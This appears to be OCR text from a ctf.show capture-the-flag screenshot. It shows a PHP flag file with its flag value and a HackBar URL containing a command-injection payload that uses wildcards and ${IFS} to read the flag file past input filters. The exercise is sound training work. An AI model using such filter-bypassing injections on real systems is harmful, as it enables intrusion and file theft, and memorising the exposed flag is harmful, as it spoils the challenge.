 换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{07975ebc-63cb-4c4e-9da5-55ae9d905ddb}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
https://1822f552-4859-41ab-b5ea-f271587116ca.challenge.ctf.show/?c=/bin/?at${IFS}f???????